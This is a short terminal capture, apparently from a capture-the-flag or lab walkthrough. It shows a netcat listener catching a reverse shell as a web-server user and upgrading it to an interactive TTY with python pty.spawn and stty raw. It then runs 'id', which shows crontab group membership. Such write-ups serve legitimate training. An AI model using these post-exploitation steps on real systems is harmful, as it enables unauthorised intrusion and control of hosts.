 backupper@MiWiFi-R3600-srv:/var/www/html/uploads$ python3 -c "import pty;pty.spa
wn('/bin/bash')"
<ads$ python3 -c "import pty;pty.spawn('/bin/bash')"
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvvp 4444
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$ export TERM=xterm
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$ id
uid=1001(backupper) gid=1001(backupper) groups=1001(backupper),108(crontab)
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$